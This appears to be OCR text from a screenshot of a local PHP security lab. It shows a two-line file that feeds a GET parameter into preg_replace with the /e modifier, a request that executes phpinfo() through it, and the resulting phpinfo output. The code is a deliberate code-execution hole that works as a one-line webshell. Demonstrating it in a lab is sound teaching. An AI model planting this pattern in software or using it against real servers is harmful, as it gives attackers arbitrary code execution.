 index.php — F\...\WWW
index.php — C\...\Desktop
1.php
in_java_WEB-INF_web.xml
1 <?php
2 preg_replace('/baobao/e', $_GET['haha'], $_GET['code']);
localhost/1.php?code=baobao123&haha=phpinfo()
测试案例 漏洞集合 知识体系 运营 漏洞库 学习网站 技术文章 团队基础建设 工具 CTF 运维
PHP Version 5.4.45
php
System Windows NT DESKTOP-DNJ4SNM 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration C:\Windows